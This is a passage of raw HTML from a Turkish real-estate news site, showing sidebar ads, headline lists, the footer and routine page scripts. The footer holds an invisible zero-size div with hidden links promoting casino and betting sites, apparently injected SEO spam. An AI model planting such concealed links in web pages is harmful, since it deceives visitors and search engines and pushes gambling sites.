kalite, konfor ve yeni teknoloji denince ilk akla g ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/23012026101351-1769152431.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html">Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/23012026184342-1769183022.jpg" alt="Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-deprem-konutlari-2-yil-odemesiz-18-yil-faizsiz-ve-sabit-taksitli-oluyor-197838.html">Bakan Kurum: “Deprem konutları 2 yıl ödemesiz, 18 yıl faizsiz ve sabit taksitli oluyor”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/23012026182627-1769181987.jpg" alt="Daikin D-Sense ile konfor ve tasarruf bir arada"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri/daikin-d-sense-ile-konfor-ve-tasarruf-bir-arada-197837.html">Daikin D-Sense ile konfor ve tasarruf bir arada</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri">Akıllı Ev Sistemleri</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 23.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#4421202d302b3604212928252f3025372b2a20252f2d2f256a272b29"><span class="__cf_email__" data-cfemail="e580818c918a97a5808889848e9184968a8b81848e8c8e84cb868a88">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '111222'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>